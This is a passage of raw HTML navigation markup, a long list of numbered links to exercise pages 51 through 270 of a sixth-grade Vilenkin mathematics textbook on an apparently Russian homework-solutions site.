href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-51.html">51</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-52.html">52</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-53.html">53</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-54.html">54</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-55.html">55</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-56.html">56</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-57.html">57</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-58.html">58</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-59.html">59</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-60.html">60</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-61.html">61</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-62.html">62</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-63.html">63</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-64.html">64</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-65.html">65</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-66.html">66</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-67.html">67</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-68.html">68</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-69.html">69</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-70.html">70</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-71.html">71</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-72.html">72</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-73.html">73</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-74.html">74</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-75.html">75</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-76.html">76</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-77.html">77</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-78.html">78</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-79.html">79</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-80.html">80</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-81.html">81</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-82.html">82</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-83.html">83</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-84.html">84</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-85.html">85</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-86.html">86</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-87.html">87</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-88.html">88</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-89.html">89</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-90.html">90</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-91.html">91</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-92.html">92</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-93.html">93</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-94.html">94</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-95.html">95</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-96.html">96</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-97.html">97</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-98.html">98</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-99.html">99</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-100.html">100</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-101.html">101</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-102.html">102</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-103.html">103</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-104.html">104</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-105.html">105</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-106.html">106</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-107.html">107</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-108.html">108</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-109.html">109</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-110.html">110</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-111.html">111</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-112.html">112</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-113.html">113</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-114.html">114</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-115.html">115</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-116.html">116</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-117.html">117</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-118.html">118</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-119.html">119</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-120.html">120</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-121.html">121</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-122.html">122</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-123.html">123</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-124.html">124</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-125.html">125</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-126.html">126</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-127.html">127</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-128.html">128</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-129.html">129</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-130.html">130</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-131.html">131</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-132.html">132</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-133.html">133</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-134.html">134</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-135.html">135</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-136.html">136</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-137.html">137</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-138.html">138</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-139.html">139</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-140.html">140</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-141.html">141</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-142.html">142</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-143.html">143</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-144.html">144</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-145.html">145</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-146.html">146</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-147.html">147</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-148.html">148</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-149.html">149</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-150.html">150</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-151.html">151</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-152.html">152</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-153.html">153</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-154.html">154</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-155.html">155</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-156.html">156</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-157.html">157</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-158.html">158</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-159.html">159</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-160.html">160</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-161.html">161</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-162.html">162</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-163.html">163</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-164.html">164</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-165.html">165</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-166.html">166</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-167.html">167</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-168.html">168</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-169.html">169</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-170.html">170</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-171.html">171</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-172.html">172</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-173.html">173</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-174.html">174</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-175.html">175</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-176.html">176</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-177.html">177</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-178.html">178</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-179.html">179</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-180.html">180</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-181.html">181</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-182.html">182</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-183.html">183</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-184.html">184</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-185.html">185</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-186.html">186</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-187.html">187</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-188.html">188</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-189.html">189</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-190.html">190</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-191.html">191</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-192.html">192</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-193.html">193</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-194.html">194</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-195.html">195</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-196.html">196</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-197.html">197</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-198.html">198</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-199.html">199</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-200.html">200</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-201.html">201</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-202.html">202</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-203.html">203</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-204.html">204</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-205.html">205</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-206.html">206</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-207.html">207</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-208.html">208</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-209.html">209</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-210.html">210</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-211.html">211</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-212.html">212</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-213.html">213</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-214.html">214</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-215.html">215</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-216.html">216</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-217.html">217</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-218.html">218</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-219.html">219</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-220.html">220</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-221.html">221</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-222.html">222</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-223.html">223</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-224.html">224</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-225.html">225</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-226.html">226</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-227.html">227</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-228.html">228</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-229.html">229</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-230.html">230</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-231.html">231</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-232.html">232</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-233.html">233</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-234.html">234</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-235.html">235</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-236.html">236</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-237.html">237</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-238.html">238</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-239.html">239</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-240.html">240</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-241.html">241</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-242.html">242</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-243.html">243</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-244.html">244</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-245.html">245</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-246.html">246</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-247.html">247</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-248.html">248</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-249.html">249</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-250.html">250</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-251.html">251</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-252.html">252</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-253.html">253</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-254.html">254</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-255.html">255</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-256.html">256</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-257.html">257</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-258.html">258</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-259.html">259</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-260.html">260</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-261.html">261</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-262.html">262</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-263.html">263</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-264.html">264</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-265.html">265</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-266.html">266</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-267.html">267</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-268.html">268</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-269.html">269</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-270.html">270</a><a 